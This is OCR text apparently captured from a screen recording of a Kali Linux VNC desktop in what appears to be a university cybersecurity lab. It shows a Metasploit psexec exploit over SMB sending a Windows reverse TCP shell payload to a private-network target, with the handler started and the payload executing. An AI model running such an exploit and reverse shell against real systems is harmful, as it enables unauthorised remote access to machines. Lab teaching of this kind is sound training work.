 TurboVNC: kali:0 () [Lossless Tight + CL 1]
10.138.5.83
Ctrl Alt
Applications Places System
Wed Oct 5, 18:46
root@kali: /
File Edit View Search Terminal Help
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 10.138.16.91 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.138.16.91:4444
[*] 10.138.5.83:445 - Connecting to the server...
[*] 10.138.5.83:445 - Authenticating to 10.138.5.83:445 as user 'root'...
[*] 10.138.5.83:445 - Selecting PowerShell target
[*] 10.138.5.83:445 - Executing the payload...
root@kali: /
Recycle
WSL
WS
ubuntu
Prox
WinS
Micros
Threa
ghid
win_shell
creds
hashes
nix_shaell
UNIVERSITY OF MARYLAND
GLOBAL CAMPUS
2022.08.04.01
VNC
6:46 PM
10/5/2022
1